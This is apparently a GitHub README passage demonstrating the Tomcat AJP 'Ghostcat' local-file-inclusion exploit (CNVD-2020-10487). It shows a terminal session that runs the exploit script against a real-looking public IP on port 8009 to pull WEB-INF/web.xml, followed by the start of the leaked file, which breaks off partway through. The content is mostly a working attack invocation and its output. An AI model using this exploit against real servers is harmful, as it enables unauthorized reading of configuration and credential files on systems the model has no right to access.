 ubuntu@ubuntu-virtual-machine:~/Desktop/CVE/CNVD-2020-10487-Tomcat-Ajp-lfi$ python
CNVD-2020-10487-Tomcat-Ajp-lfi.py 47.97.210.141 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://47.97.210.141:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee